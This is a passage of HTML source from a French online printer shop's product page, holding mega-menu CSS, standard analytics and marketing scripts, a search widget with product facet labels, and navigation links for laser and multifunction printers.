    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8420290,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"92ed1d725023f6005c76445995ce911cb284d556"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html?page=1">
  <meta property="og:title" content="Imprimante HP Officejet Pro K550 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez imprimante HP Officejet Pro K550 - C8157A#ACT– Livraison gratuite à partir de 49€ - Imprimante jet d&#039;encre couleur, A4.">
  <meta property="og:image" content="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg">
      <meta property="product:pretax_price:amount" content="133.155">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="159.79">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-784436 product-hp-officejet-pro-k550-a4-couleur-imprimante-jet-d-encre product-id-category-281 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
